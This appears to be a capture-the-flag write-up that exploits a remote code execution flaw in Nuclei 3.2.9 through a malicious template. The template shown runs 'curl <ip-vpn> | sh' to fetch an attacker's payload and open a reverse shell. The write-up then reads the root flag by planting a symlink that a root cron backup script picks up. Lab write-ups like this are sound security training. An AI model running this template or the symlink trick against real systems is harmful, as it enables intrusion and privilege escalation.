
By researching vulnerabilities in Nuclei version 3.2.9, we found a proof of concept (PoC) in the Nuclei GitHub repository under the security advisories tab. This PoC demonstrates how to create a malicious template that enables Remote Code Execution (RCE).
https://github.com/projectdiscovery/nuclei/security/advisories/GHSA-c3q9-c27p-cw9h

After providing the malicious template and clicking “Scan Now,” we observe that the output of the id command is returned, confirming that Nuclei v3.2.9 is vulnerable to RCE.

Knowing this, we can replace the id command with a reverse shell:
id: code
info:
name: example code template
author: ovi3

code:
- engine:
- sh
- bash
source: |
curl <ip-vpn> | sh

http:
- raw:
- |
POST /re HTTP/1.1
Host: {{Hostname}}
{{code_response}}

workflows:
- matchers:
- name: t

Netcat listener to receive the connection:

After obtaining the reverse shell, we access the home directory of the user asm_user and retrieve the first flag.

By accessing the /opt directory, we find the script make_backup.sh. This script performs two main actions:
- Removes old backup files located in /var/backups/ that start with asm_ and have the .zip extension.
- Creates a new .zip archive containing the contents of /home/asm_user/asm and stores it in /var/backups/.

An important observation is that a cron job is configured to execute this script every 1 minute, as shown in the image and confirmed by reviewing the /etc/crontab file.


Since the script compresses the asm directory located in our home folder, we can exploit this by creating a symbolic link pointing to /root/root.txt When the script compresses the asm directory, it will include the root.txt file via the symbolic link, allowing access to the root flag.

After performing the steps above, we wait 1 minute for the cron job to execute. Then, we access the /var/backups directory, move the compressed file to a writable directory, and finally extract it to obtain the final flag.
